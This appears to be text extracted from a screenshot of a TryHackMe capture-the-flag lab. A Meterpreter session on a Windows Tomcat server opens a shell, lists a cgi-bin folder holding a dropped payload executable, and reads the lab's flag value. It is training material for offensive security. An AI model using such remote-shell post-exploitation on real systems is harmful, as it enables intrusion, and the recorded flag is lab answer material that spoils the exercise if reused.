 13:19
21/05/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : ruby — Konsole
File Edit View Bookmarks Settings Help
meterpreter > shell
Process 3580 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>dir
dir
Volume in drive C has no label.
Volume Serial Number is 4277-4242
Directory of C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin
21/05/2021 11:18 <DIR> .
21/05/2021 11:18 <DIR> ..
19/11/2020 22:39 825 elfwhacker.bat
19/11/2020 23:06 27 flag1.txt
21/05/2021 11:18 73,802 fYFpD.exe
3 File(s) 74,654 bytes
2 Dir(s) 7,467,438,080 bytes free
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>type flag1.txt
type flag1.txt
thm{whacking_all_the_elves}
C:\Program Files\Apache Software Foundation\Tomcat 9.0\webapps\ROOT\WEB-INF\cgi-bin>
- : sudo openvpn TryHackMe : ruby TryHackMe : zsh
TryHackMe : ruby — Konsole Mozilla Firefox Apache Tomcat - CGIServlet enabl... 6:19 AM
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.